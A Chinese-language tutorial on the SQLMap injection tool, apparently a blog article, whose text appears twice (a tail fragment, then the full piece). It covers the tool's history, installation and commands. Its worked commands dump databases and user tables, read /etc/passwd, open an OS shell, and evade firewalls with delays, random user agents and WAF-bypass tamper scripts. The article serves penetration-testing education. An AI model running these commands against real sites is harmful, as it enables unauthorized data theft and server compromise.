这些技术的组合使用使SQLMap能够应对绝大多数SQL注入场景,包括那些防御措施较为完善的系统。 SQLMap的安装与基本使用 安装方法 SQLMap需要Python环境支持(目前主要支持Python 2.x,部分功能支持Python 3.x)。在Linux系统中可以通过以下命令安装: sudo apt-get install sqlmap或者从官方网站下载最新版本: git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev安装完成后,可以运行sqlmap -h查看帮助信息。 基本检测命令 检测目标URL是否存在SQL注入漏洞: sqlmap -u "http://example.com/index.php?id=1" --batch其中: -u:指定目标URL --batch:以批处理模式运行,自动选择默认选项 如果目标存在注入漏洞,SQLMap会输出类似以下信息: [INFO] the back-end DBMS is MySQL [INFO] fetched data logged to text files under '/root/.sqlmap/output/example.com'数据库信息枚举 获取所有数据库: sqlmap -u "http://example.com/index.php?id=1" --dbs获取当前数据库: sqlmap -u "http://example.com/index.php?id=1" --current-db获取数据库用户: sqlmap -u "http://example.com/index.php?id=1" --users检查当前用户是否为DBA: sqlmap -u "http://example.com/index.php?id=1" --is-dba高级功能与参数详解 数据提取技术 获取指定数据库的表: sqlmap -u "http://example.com/index.php?id=1" -D database_name --tables获取指定表的列: sqlmap -u "http://example.com/index.php?id=1" -D database_name -T table_name --columns提取数据: sqlmap -u "http://example.com/index.php?id=1" -D database_name -T table_name -C column1,column2 --dump批量提取整个数据库: sqlmap -u "http://example.com/index.php?id=1" -D database_name --dump-all特殊场景处理 POST请求注入: sqlmap -u "http://example.com/login.php" --data="username=admin&password=123456"Cookie注入: sqlmap -u "http://example.com/index.php" --cookie="PHPSESSID=123456"HTTP头注入: sqlmap -u "http://example.com/index.php" --headers="X-Forwarded-For:127.0.0.1"文件读取: sqlmap -u "http://example.com/index.php?id=1" --file-read="/etc/passwd"命令执行: sqlmap -u "http://example.com/index.php?id=1" --os-shell性能与隐蔽性优化 设置延迟:避免被防火墙检测 sqlmap -u "http://example.com/index.php?id=1" --delay=1使用代理: sqlmap -u "http://example.com/index.php?id=1" --proxy="http://127.0.0.1:8080"随机User-Agent: sqlmap -u "http://example.com/index.php?id=1" --random-agent设置探测等级(1-5,默认1): sqlmap -u "http://example.com/index.php?id=1" --level=3设置风险等级(1-3,默认1): sqlmap -u "http://example.com/index.php?id=1" --risk=3WAF绕过技术 SQLMap内置了多种绕过Web应用防火墙(WAF)的技术,主要通过--tamper参数调用: sqlmap -u "http://example.com/index.php?id=1" --tamper="space2comment,between"常用tamper脚本: space2comment:用/**/替换空格 between:用BETWEEN替换> randomcase:随机大小写 charunicodeencode:使用Unicode编码 equaltolike:用LIKE替换= 实际应用案例 案例1:基础注入测试 检测注入点: sqlmap -u "http://vuln-site.com/news.php?id=1" 获取数据库: sqlmap -u "http://vuln-site.com/news.php?id=1" --dbs 选择数据库并获取表: sqlmap -u "http://vuln-site.com/news.php?id=1" -D cms_db --tables 提取用户表数据: sqlmap -u "http://vuln-site.com/news.php?id=1" -D cms_db -T users --dump 案例2:POST注入与文件读取 检测POST注入: sqlmap -u "http://vuln-site.com/login.php" --data="username=admin&password=test" 获取系统文件: sqlmap -u "http://vuln-site.com/login.php" --data="username=admin&password=test" --file-read="/etc/passwd" 安全与法律注意事项 使用SQLMap时必须注意: 合法授权:未经授权对系统进行测试是违法行为 道德准则:仅用于安全研究和授权测试 风险控制:避免在生产环境进行测试,可能造成数据损坏 隐私保护:对获取的数据负有保密责任 总结与展望 SQLMap作为一款成熟的SQL注入工具,其强大的功能和持续的更新使其在安全领域保持重要地位。未来发展方向可能包括: 增强对NoSQL数据库的支持 改进AI驱动的自动化测试 增强云环境下的测试能力 提供更友好的图形界面 对于安全专业人员来说,掌握SQLMap的使用是基本技能之一,但同时也需要深入理解其原理和限制,才能在实际工作中发挥最大效用。 通过本文的全面介绍,读者应该对SQLMap有了系统的了解,能够开始在实际工作中应用这一强大工具。记住,能力越大,责任越大,务必在合法合规的前提下使用这些技术。
sqlmap的发展史与功能使用详解 SQLMap的发展史与功能使用详解 SQLMap是一款开源的自动化SQL注入工具,自诞生以来已成为渗透测试和安全研究领域不可或缺的利器。本文将全面介绍SQLMap的发展历程、核心功能、技术原理以及详细使用方法,帮助读者深入理解这一强大工具。 sqlmap.jpg图片 SQLMap的发展历程 SQLMap最初由Bernardo Damele和Miroslav Stampar于2006年开发,旨在自动化检测和利用SQL注入漏洞。作为一款开源工具,SQLMap凭借其强大的功能和持续的社区支持,逐渐成为安全测试领域的标准工具之一。 关键发展阶段: 2006年:SQLMap项目启动,最初版本支持基本的SQL注入检测功能 2008-2010年:增加了对多种数据库系统的支持,引入了先进的注入技术如布尔盲注和时间盲注 2012年:加入了WAF绕过功能,增强了对抗防火墙的能力 2014-2016年:优化了性能,增加了对NoSQL数据库的初步支持 2018年至今:持续更新维护,增强了对新型数据库和复杂注入场景的支持 SQLMap的开发团队保持了工具的持续更新,使其能够适应不断变化的网络安全环境。项目托管在GitHub上,采用Python编写,确保了跨平台兼容性。 SQLMap的核心功能概述 SQLMap是一款功能全面的SQL注入工具,其主要功能包括: 自动化SQL注入检测:自动识别目标网站的SQL注入漏洞 数据库指纹识别:识别后端数据库类型和版本 数据提取:从数据库中提取敏感信息 文件系统访问:在特定条件下读取或写入服务器文件 命令执行:获取操作系统shell执行任意命令 SQLMap支持几乎所有主流数据库系统,包括MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase和SAP MaxDB等。 SQLMap的五大注入技术 SQLMap采用了五种独特的SQL注入技术,使其能够应对各种复杂的注入场景: 基于布尔的盲注(Boolean-based blind):通过分析页面返回结果的真假判断注入条件是否成立 基于时间的盲注(Time-based blind):当无法通过页面内容判断注入结果时,通过观察响应时间延迟来判断 基于报错的注入(Error-based):利用数据库错误信息获取数据 联合查询注入(UNION query):在支持UNION操作的情况下直接获取数据 堆叠查询注入(Stacked queries):执行多条SQL语句实现更复杂的注入 这些技术的组合使用使SQLMap能够应对绝大多数SQL注入场景,包括那些防御措施较为完善的系统。 SQLMap的安装与基本使用 安装方法 SQLMap需要Python环境支持(目前主要支持Python 2.x,部分功能支持Python 3.x)。在Linux系统中可以通过以下命令安装: sudo apt-get install sqlmap或者从官方网站下载最新版本: git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev安装完成后,可以运行sqlmap -h查看帮助信息。 基本检测命令 检测目标URL是否存在SQL注入漏洞: sqlmap -u "http://example.com/index.php?id=1" --batch其中: -u:指定目标URL --batch:以批处理模式运行,自动选择默认选项 如果目标存在注入漏洞,SQLMap会输出类似以下信息: [INFO] the back-end DBMS is MySQL [INFO] fetched data logged to text files under '/root/.sqlmap/output/example.com'数据库信息枚举 获取所有数据库: sqlmap -u "http://example.com/index.php?id=1" --dbs获取当前数据库: sqlmap -u "http://example.com/index.php?id=1" --current-db获取数据库用户: sqlmap -u "http://example.com/index.php?id=1" --users检查当前用户是否为DBA: sqlmap -u "http://example.com/index.php?id=1" --is-dba高级功能与参数详解 数据提取技术 获取指定数据库的表: sqlmap -u "http://example.com/index.php?id=1" -D database_name --tables获取指定表的列: sqlmap -u "http://example.com/index.php?id=1" -D database_name -T table_name --columns提取数据: sqlmap -u "http://example.com/index.php?id=1" -D database_name -T table_name -C column1,column2 --dump批量提取整个数据库: sqlmap -u "http://example.com/index.php?id=1" -D database_name --dump-all特殊场景处理 POST请求注入: sqlmap -u "http://example.com/login.php" --data="username=admin&password=123456"Cookie注入: sqlmap -u "http://example.com/index.php" --cookie="PHPSESSID=123456"HTTP头注入: sqlmap -u "http://example.com/index.php" --headers="X-Forwarded-For:127.0.0.1"文件读取: sqlmap -u "http://example.com/index.php?id=1" --file-read="/etc/passwd"命令执行: sqlmap -u "http://example.com/index.php?id=1" --os-shell性能与隐蔽性优化 设置延迟:避免被防火墙检测 sqlmap -u "http://example.com/index.php?id=1" --delay=1使用代理: sqlmap -u "http://example.com/index.php?id=1" --proxy="http://127.0.0.1:8080"随机User-Agent: sqlmap -u "http://example.com/index.php?id=1" --random-agent设置探测等级(1-5,默认1): sqlmap -u "http://example.com/index.php?id=1" --level=3设置风险等级(1-3,默认1): sqlmap -u "http://example.com/index.php?id=1" --risk=3WAF绕过技术 SQLMap内置了多种绕过Web应用防火墙(WAF)的技术,主要通过--tamper参数调用: sqlmap -u "http://example.com/index.php?id=1" --tamper="space2comment,between"常用tamper脚本: space2comment:用/**/替换空格 between:用BETWEEN替换> randomcase:随机大小写 charunicodeencode:使用Unicode编码 equaltolike:用LIKE替换= 实际应用案例 案例1:基础注入测试 检测注入点: sqlmap -u "http://vuln-site.com/news.php?id=1" 获取数据库: sqlmap -u "http://vuln-site.com/news.php?id=1" --dbs 选择数据库并获取表: sqlmap -u "http://vuln-site.com/news.php?id=1" -D cms_db --tables 提取用户表数据: sqlmap -u "http://vuln-site.com/news.php?id=1" -D cms_db -T users --dump 案例2:POST注入与文件读取 检测POST注入: sqlmap -u "http://vuln-site.com/login.php" --data="username=admin&password=test" 获取系统文件: sqlmap -u "http://vuln-site.com/login.php" --data="username=admin&password=test" --file-read="/etc/passwd" 安全与法律注意事项 使用SQLMap时必须注意: 合法授权:未经授权对系统进行测试是违法行为 道德准则:仅用于安全研究和授权测试 风险控制:避免在生产环境进行测试,可能造成数据损坏 隐私保护:对获取的数据负有保密责任 总结与展望 SQLMap作为一款成熟的SQL注入工具,其强大的功能和持续的更新使其在安全领域保持重要地位。未来发展方向可能包括: 增强对NoSQL数据库的支持 改进AI驱动的自动化测试 增强云环境下的测试能力 提供更友好的图形界面 对于安全专业人员来说,掌握SQLMap的使用是基本技能之一,但同时也需要深入理解其原理和限制,才能在实际工作中发挥最大效用。 通过本文的全面介绍,读者应该对SQLMap有了系统的了解,能够开始在实际工作中应用这一强大工具。记住,能力越大,责任越大,务必在合法合规的前提下使用这些技术。